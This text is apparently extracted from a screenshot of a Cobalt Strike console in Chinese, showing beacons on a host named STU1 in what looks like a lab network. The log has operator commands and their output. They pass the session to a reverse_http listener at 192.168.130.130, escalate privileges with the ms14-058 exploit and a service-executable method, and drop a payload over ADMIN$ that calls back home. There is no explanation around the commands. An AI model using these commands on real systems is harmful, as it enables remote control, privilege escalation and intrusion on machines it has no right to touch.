 中国蚁剑 Cobalt Strike 4 qterminal 10:10 下午
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
192.168.1... 192.168.1... bhv1 Administr... STU1 artifact.exe 1956 x64 811ms
192.168.1... 192.168.1... bhv1 Administr... STU1 notepad.... 2068 x86 7m
192.168.1... 192.168.1... bhv1 SYSTEM * STU1 rundll32.e... 2160 x64 54s
日志X 监听器X 脚本管理器X Beacon 192.168.130.143@1956 X Beacon 192.168.130.143@2160 X
beacon> spawn msfpcs
[*] Tasked beacon to spawn (x86) windows/foreign/reverse_http (192.168.130.130:9999)
[+] host called home, sent: 808 bytes
beacon> spawn msfpcs
[*] Tasked beacon to spawn (x86) windows/foreign/reverse_http (192.168.130.130:9999)
beacon> spawn msfpcs
[*] Tasked beacon to spawn (x86) windows/foreign/reverse_http (192.168.130.130:9999)
[+] host called home, sent: 1616 bytes
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 16 bytes
beacon> elevate ms14-058 bhv1
[*] Task Beacon to run windows/beacon_http/reverse_http (192.168.130.130:80) via ms14-058
[+] host called home, sent: 85537 bytes
beacon> elevate svc-exe bhv1
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.130.130:80) via Service Control Manager
(\\127.0.0.1\ADMIN$\71a2c97.exe)
[+] host called home, sent: 289418 bytes
[+] received output:
Started service 71a2c97 on .
[STU1] Administrator */1956 (x64) last: 811ms
beacon>